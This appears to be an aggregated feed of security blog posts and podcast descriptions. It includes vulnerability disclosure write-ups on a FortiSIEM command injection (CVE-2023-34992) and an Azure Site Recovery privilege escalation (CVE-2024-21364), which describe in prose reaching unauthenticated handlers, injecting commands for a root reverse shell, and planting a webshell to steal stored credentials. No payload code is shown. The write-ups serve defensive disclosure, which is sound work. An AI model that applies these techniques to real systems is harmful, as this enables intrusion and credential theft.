  3. Treat Entra Connect as a Tier-0 resource. Given the valuable nature of Entra Connect’s credentials, Horizon3.ai recommends installing Entra Connect on a non-DC server (with LAPS enabled) and adequately protected with an EDR solution.  
  4. Avoid using on-premises accounts for Entra Administrator Roles. Follow Microsoft’s recommendations for limiting the number of Entra Administrators and their level of privilege.  
Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial

The post On-Prem Misconfigurations Lead to Entra Tenant Compromise  appeared first on Horizon3.ai.

OT cybersecurity jobs are everywhere, so why is nobody taking them? | Guest Mark Toussaint

Mark Toussaint of OPSWAT joins to talk about his work in securing operational technology, and specifically about his role as product manager. This is an under-discussed job role within security, and requires great technical expertise, intercommunication skills and the ability to carry out long term campaigns on a product from, as he put it, initial brainstorming scribblings on a cocktail napkin through the creation of the product, all the way to its eventual retirement. Learn what it takes to connect security engineering, solutions experts, project management, and more in the role of security product manager, and how OT security connects fast, flexible IT and cybersecurity with systems that, as Toussaint put it, might be put in place and unmodified for 15 or 20 years. It’s not that hard to connect the worlds, but it takes a specific skill set.

0:00 - Working in operational technology
1:49 - First getting into cybersecurity and tech
3:14 - Mark Toussaint’s career trajectory
5:15 - Average day as a senior product manager in OPSWAT
7:40 - Challenges in operational technology
9:11 - Effective strategist for securing OT systems
11:18 - Common attack vectors in OT security
13:41 - Skills needed to work in OT security
16:37 - Backgrounds people in OT have
17:28 - Favorite parts of OT work
19:47 - How to get OT experience as a new industry worker
21:58 - Best cybersecurity career advice
22:56 - What is OPSWAT
25:29 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.


💾

Malware Development For Ethical Hackers. First edition

Hello, cybersecurity enthusiasts and white hackers!

book

Alhamdulillah, I’m pleased to announce that my book Malware Development For Ethical Hackers is available for pre-order on Amazon.

I dedicate this book to my wife, Laura, my son, Yerzhan, and my little princess, Munira, and I thank them for their inspiration, support, and patience.

I know that many of my readers have been waiting for this book for a long time, and many of us understand that perhaps I could not give comprehensive and exhaustive information on how to develop malware, but I am trying to my best for sharing my knowledge with community.

book

If you want to learn more about any area of science or technology, you will have to do your own research and work. There isn’t a single book that will answer all of your questions about the things that interest you.

I would be glad to receive feedback and am ready for dialogue. There will be many posts about the book in the near future as it is about to be published.

I thank the entire team at Packt without whom this book would look different.

I also want to thank all the employees of the Butterfly Effect Company and MSSP Research Lab.

I will be very happy if this book helps at least one person to gain knowledge and learn the science of cybersecurity. The book is mostly practice oriented.

Malware Development For Ethical Hackers
Twitter post
Linkedin post

All examples are practical cases for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

CVE-2023-34992: Fortinet FortiSIEM Command Injection Deep-Dive

In early 2023, given some early success in auditing Fortinet appliances, I continued the effort and landed upon the Fortinet FortiSIEM. Several issues were discovered during this audit that ultimately lead to unauthenticated remote code execution in the context of the root user. The vulnerabilities were assigned CVE-2023-34992 with a CVSS3.0 score of 10.0 given that the access allowed reading of secrets for integrated systems, allowing for pivoting into those systems.

FortiSIEM Overview

The FortiSIEM allows customers to do many of the expected functions of a typical SIEM solution such as log collection, correlation, automated response, and remediation. It also allows for simple and complex deployments ranging from a standalone appliance to scaled out solutions for enterprises and MSPs.


Figure 1. Example Deployment

In a FortiSIEM deployment, there are four types of roles that a system can have:
● Supervisor – for smaller deployments this is all that’s needed, and supervises other roles
● Worker – handles all the data coming from Collectors in larger environments
● Collector – used to scale data collection from various geographically separated network
environments, potentially behind firewalls
● Manager – can be used to monitor and manage multiple FortiSIEM instances

For the purposes of this research, I deployed an all-in-one architecture where the appliance contains all of the functionality within the Supervisor role. For more information about FortiSIEM key concepts refer to the documentation.

Exploring the System

One of the first things we do when auditing an appliance is to inspect the listening services given you have some time of shell access. Starting with the most obvious service, the web service, we see that it listens of tcp/443 and the proxy configuration routes traffic to an internal service listening on tcp/8080.

Figure 2. httpd.conf proxying traffic

Figure 3. Backend webserver

We find that the backend web service is deployed via Glassfish, a Java framework similar to Tomcat in that it provides a simple way to deploy Java applications as WAR files. We find the WAR file that backs the service, unpack it, and decompile it. Inspecting some of the unauthenticated attack surface, we happen upon the LicenseUploadServlet.class.

Figure 4. LicenseUploadServlet doPost method

We follow the code into this.notify(), where we eventually observe it calling sendCommand(), which interestingly sends a custom binary message with our input to the port tcp/7900.

Figure 5. sendCommand()

We find that tcp/7900 hosts the phMonitor service, which listens on all interfaces, not just localhost.

Figure 6. phMonitor on tcp/7900

And it is also a compiled C++ binary.

Building a Client

Now that we’ve identified a pretty interesting attack surface, let’s build a client to interact with it in the same way the web service does. The message format is a pretty simple combination of:

  1. Command Type – The integer enum mapped to specific function handlers inside the phMonitor service
  2. Payload Length – The length of the payload in the message
  3. Send ID – An arbitrary integer value passed in the message
  4. Sequence ID – The sequence number of this message
  5. Payload – The specific data the function handler within phMonitor will operate on

Constructing the LicenseUpload message in little-endian format and sending it over an SSL wrapped socket will succeed in communicating with the service. Re-implementing the client messaging protocol in Python looks like the following:

Figure 7. phMonitor Python client

As a test that the client works, we send a command type of 29, mapped to handleProvisionServer, and can observe in the logs located at /opt/phoenix/log/phoenix.log that the message was delivered.

Figure 8. phMonitor client successful message sent

phMonitor Internals

The phMonitor service marshals incoming requests to their appropriate function handlers based on the type of command sent in the API request. Each handler processes the sent payload data in their own ways, some expecting formatted strings, some expecting XML.

Inside phMonitor, at the function phMonitorProcess::initEventHandler(), every command handler is mapped to an integer, which is passed in the command message. Security Issue #1 is that all of these handlers are exposed and available for any remote client to invoke without any authentication. There are several dozen handlers exposed in initEventHandler(), exposing much of the administrative functionality of the appliance ranging from getting and setting Collector passwords, getting and setting service passwords, initiating reverse SSH tunnels with remote collectors, and much more.

Figure 9. Sampling of handlers exposed

Finding a Bug

Given the vast amount of attack surface available unauthenticated within the phMonitor service, we begin with the easiest vulnerability classes. Tracing the calls between these handlers and calls to system() we land of the handler handleStorageRequest(), mapped to command type 81. On line 201, the handler expects the payload to be XML data and parses it.

Figure 10. handleStorageRequest() expecting XML payload

Later, we see that it attempts to extract the server_ip and mount_point values from the XML payload.

Figure 11. XML payload format

Further down on line 511, the handler formats a string with the parsed server_ip and mount_point values, which are user controlled.

Figure 12. Format string with user-controlled data

Finally, on line 556, the handler calls do_system_cancellable(), which is a wrapper for system(), with the user controlled command string.

Figure 13. do_system_cancellable command injection

Exploiting this issue is straightforward, we construct an XML payload that contains a malicious string to be interpreted, such as a reverse shell.

Figure 14. Reverse shell as root

Our proof of concept exploit can be found on our GitHub.

Indicators of Compromise

The logs in /opt/phoenix/logs/phoenix.logs verbosely log the contents of messages received for the phMonitor service. Below is an example log when exploiting the system:

Figure 15. phoenix.logs contain payload contents

Timeline

5 May 2023 – Initial report

10 October 2023 – Command injection vulnerability fixed

22 February 2024 – RingZer0 BOOTSTRAP conference talk disclosing some of these details

20 May 2024 – This blog

NodeZero

Figure 16. NodeZero exploiting CVE-2023-34992 to load a remote access tool for post-exploitation activities

Figure 17. NodeZero identifying files of interest and extracting keys and credentials for lateral movement

Horizon3.ai clients and free-trial users alike can run a NodeZero operation to determine the exposure and exploitability of this issue.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial


The post CVE-2023-34992: Fortinet FortiSIEM Command Injection Deep-Dive appeared first on Horizon3.ai.

Outpace Emerging Cyber Threats with Horizon3.ai Rapid Response

In this webinar. Horizon3.ai cybersecurity expert Brad Hong covers our new Rapid Response service, including:

– How this service enables you to preemptively defend against high-profile threats
– How our Attack Team develops its tailored threat intelligence for NodeZero users
– Best practices for monitoring the progress of nascent threats and getting ahead of mass exploitation

The post Outpace Emerging Cyber Threats with Horizon3.ai Rapid Response appeared first on Horizon3.ai.

MGM Grand breach: How attackers got in and what it means for security | Guest Aaron Painter

Today on Cyber Work, we’re talking about last September’s breach of the MGM Grand Casino chain, an attack that lead to a week of tech failure, downtime and over a hundred million dollars in lost revenue. The attackers were able to get in via a point that my guest, Aaron Painter of Nametag Inc, said is a common point of failure: the request for a password and credential reset from the helpdesk, and the ever-frustrating “security questions” approach to making sure you are who you are. Nametag is built to create an alternative to security questions and go beyond MFA to create a method of verification that is even resistant to AI Deepfake attempts! 

This conversation goes into lots of interesting spaces, including career mapping, the importance of diverse design teams and the benefits of security awareness training, plus you get to learn about an amazing piece of emergent tech!

0:00 - A new method of online verification
3:15 - First getting into cybersecurity and computers
7:03 - Aaron Painter's work experiences 
10:37 - Learning cybersecurity around the world
11:32 - Starting Nametag
16:25 - Average work week as Nametag CEO
19:10 - Cybersecurity learning methods
21:15 - The MGM cyberattack explained
26:07 - MGM fail safes bad actors surpassed 
29:26 - Security awareness training 
31:35 - Are data breaches the new normal
34:05 - How Nametag safeguards online data
37:59 - AI deepfakes 
40:19 - Using Nametag
42:20 - How to learn AI deep fake defense
44:14 - Design choices in digital identity 
45:54 - Different backgrounds in cybersecurity 
46:59 - Aaron Painter's favorite part of his work
48:01 - Best cybersecurity career advice
49:00 - Learn more about Nametag
50:06 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

This Cloud is on Fire! Microsoft Azure Site Recovery EoP

Discovering and Exploiting CVE-2024–21364

Adversary Academy recently completed a long-term red team (assume breach) assessment for a large restaurant franchise. While performing the assessment an Azure Site Recovery server was found to be an attractive target in the environment. Part of our service offering is our targeted vulnerability research (TVR) program. The challenge I’ve seen with most pentest or redteam providers is that there is typically a lack of vulnerability and exploit research capabilities. Meaning if there are not known vulnerabilities with public exploit code affecting a network or environment the pentest provider can't find exploitable systems. Pentest providers typically lack full-time exploit and vulnerability development capabilities. In order to address that issue we run a program that allows our researchers to spend time attacking interesting systems they’ve encountered on customer networks, long after the engagement is over… or in this case during an engagement.

Typically on a penetration test a tester's “spidey senses” will go off at some point when you encounter a system that just feels vulnerable, or impactful if it were to be vulnerable. Our spidey senses went off when we gained access to an Azure Site Recovery (ASR) server because there appeared to be a large number of services communicating both inbound and outbound to the server as well as traffic to the customer's Azure environment. Documentation revealed that when fully deployed ASR has rights to read and write virtual machines from on-site VMware or Hyper-v systems and upload them to the Azure cloud for cloud-to-cloud disaster recovery.

Our customers ASR configuration

While performing the engagement the research phase began immediately and we discovered a number of interesting bugs on the SRM server after we gained access to it.

Beginning our research we found that Azure SRM is site disaster recovery for one Azure region to another region or physical to the cloud.

SRM can replicate on-premises hypervisors VMware, Hyper-V, physical servers (Windows and Linux), or Azure Stacks to Azure sites.

Basically, Microsoft said, “We will support anything other than AWS or GCP!”

As we started our research we found roughly 20 previous CVEs affecting Microsoft Azure SRM, most were EoP and most were found in 2022. Hopefully, we could find something new.

Our research mindset typically includes mapping out application behaviors and what could go wrong with misconfigurations, logic flaws, or historically problematic issues (in this case EoP).

We started by reviewing features, capabilities, and processes in Azure SRM and found that:

  • the SRM process and config server runs a web server listening for replication events to the backup server on port 9443
  • Process server must have permission to read all properties from all systems being backed up
  • Process server must have the ability to read/write to Azure for synchronization, and deployment of agent
  • SRM server connects to clients via WMI/ credentials stored in the DB
  • This WMI connection deploys the SRM mobility agent responsible for the agent to server comms.

Once this behavior was documented we decided that the web server privileges might be important, and the WMI credentials stored in the local database were definitely valuable targets to begin attacking.

Reviewing files accessed on startup by the services showed us that a config file named amethyst is read on startup. Here was the first bug we found.

The configuration file is readable by any local user account on the SRM server

The amethyst config file contains the plaintext mysql DB root username and password, this allows us to interact with the local database as root.

Connecting to the mysql database we began to debug and monitor the mysql queries that were executed by the server. Here we found our attack target.

The Azure SRM credentials are stored AES encrypted in the database. The encryption key is not readable by a user.

We found php code responsible for executing the query that decrypts and uses the credentials we want access to. The first roadblock encountered is that we are not able to read the Encryption.key file as a standard user.

After some research and failed attempts, we found a Solution!

If the process responsible for handling the php / mysql queries has access to the key, we must become the process.

php-cgi reading the encryption.key

As our standard user account on the server, we don’t have the SeImpersonatePrivilege, we don't have an admin account on the server either. So we needed to find a bug affecting the web server.

Further research allowed us to find a directory on the server where the web server / php code isn’t properly secured. We can write a webshell to this directory and “become” the web server process.

  • The web services are running as IUSR which DOES have the SeImpersonatePrivilege
Spawning a beacon as the IUSR user from our web shell

We then can use SEImpersonatePrivilege to read the encryption.key

Impersonating the user we want to access the encryption.key

The final challenge was overcoming some weird character-handling behavior by MySQL which can't handle the characters in the encryption.key inline, so store it as a variable to use the key and decrypt the admin credentials.

After discovering the bugs and disclosing the credentials used by SRM the team was able to access the Vsphere environment, took snapshots of the domain controllers, and performed offline attacks to recover Enterprise and Domain admin access. After exploiting the issues we reported the vulnerability to Microsoft and received recognition for CVE-2024–21364 with a patch becoming available several months later.

❌